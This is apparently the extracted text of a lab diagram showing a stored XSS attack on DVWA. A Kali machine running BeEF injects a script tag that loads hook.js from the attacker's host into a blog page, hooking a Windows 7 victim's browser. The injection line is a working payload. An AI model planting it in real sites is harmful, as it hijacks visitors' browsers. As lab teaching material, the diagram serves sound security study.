 ①<script src="172.16.70.216:3000/hook.js"></script>
70.216
70.214
Hacker
(Kali Linux)
BeEF
Web Server
(DVWA)
②
<script src="172.16.70.216:3000/
hook.js"></script>
http://172.16.70.216/hook.js④
③ http://172.16.70.214/blog.php
⑤ Hook（上钩!）
70.212
User
(Windows 7)
XSS（存储型）
团队
五 中